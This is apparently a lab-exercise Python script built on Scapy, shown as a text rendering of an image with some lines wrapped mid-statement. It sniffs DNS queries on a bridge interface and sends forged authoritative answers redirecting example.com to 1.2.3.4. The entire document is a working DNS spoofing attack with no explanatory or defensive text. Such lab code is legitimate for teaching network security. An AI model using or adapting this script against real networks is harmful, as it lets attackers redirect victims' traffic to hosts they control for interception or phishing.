 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.
2.3.4')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1
, ancount=1, nscount=0, arcount=0,an=Anssec)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

f = 'udp and dst port 53'
pkt = sniff(iface='br-de8e42d51b8f', filter=f, prn=spoof_dns)